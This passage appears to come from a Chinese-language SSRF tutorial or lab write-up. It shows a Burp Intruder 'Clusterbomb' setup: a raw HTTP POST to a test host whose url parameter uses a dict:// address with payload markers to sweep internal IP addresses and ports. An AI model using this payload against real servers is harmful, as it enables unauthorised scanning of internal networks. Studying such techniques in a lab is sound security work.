 攻击类型: 集束炸弹(Clusterbomb)
POST / HTTP/1.1
Host: www.test.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://www.test.com:8080
Connection: close
Referer: http://www.test.com:8080/
Upgrade-Insecure-Requests: 1
url=dict://172.72.23.§21§:§80§